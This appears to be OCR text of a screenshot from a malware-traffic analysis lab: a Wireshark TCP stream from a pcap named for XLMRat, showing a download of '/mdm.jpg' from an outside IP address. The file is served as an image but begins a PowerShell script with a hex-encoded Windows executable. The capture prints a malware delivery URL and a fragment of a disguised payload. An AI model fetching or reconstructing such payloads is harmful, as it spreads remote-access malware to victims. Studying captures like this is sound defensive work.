 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:30
Wireshark - Follow TCP Stream (tcp.stream eq 1) - 236-XLMRat.pcap
GET /mdm.jpg HTTP/1.1
Host: 45.126.209.4:222
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 09 Jan 2024 17:27:29 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
Last-Modified: Fri, 05 Jan 2024 12:07:33 GMT
ETag: "69468-60e31b1792a41"
Accept-Ranges: bytes
Content-Length: 431208
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
...$Content = @'
$hexString_bbb = "4D_5A_90_00_03_00_00_00_04_00_00_00_FF_FF_00_00_B8_00_00_00_00_00_00_00_40_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00
_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_80_00_00_00_0E_1F_BA_0E_00_B4_09_CD_21_B8_01_4C_CD_21_54_68_69_73_20_70_72_6F_67_72_61_6D_20_6
3_61_6E_6E_6F_74_20_62_65_20_72_75_6E_20_69_6E_20_44_4F_53_20_6D_6F_64_65_2E_0D_0D_0A_24_00_00_00_00_00_00_00_50_45_00_00_4C_01_03_00_FC_C6_3F_65_
00_00_00_00_00_00_00_00_E0_00_02_01_0B_01_08_00_00_F8_00_00_00_0A_00_00_00_00_00_00_2E_16_01_00_00_20_00_00_00_20_01_00_00_00_40_00_00_20_00_00_00
_02_00_00_04_00_00_00_00_00_00_00_04_00_00_00_00_00_00_00_00_60_01_00_00_02_00_00_00_00_00_00_02_00_60_85_00_00_10_00_00_10_00_00_00_00_10_00_00_1
0_00_00_00_00_00_00_10_00_00_00_00_00_00_00_00_00_00_00_DC_15_01_00_4F_00_00_00_00_20_01_00_FF_07_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_
1 client pkt, 315 server pkts, 1 turn.
Entire conversation (431 kB) Show as ASCII No delta times Stream 1
Find: Case sensitive Find Next
Activate Windows
Filter Out This Stream Print Save as... Back Close Help
Go to Settings to activate Windows.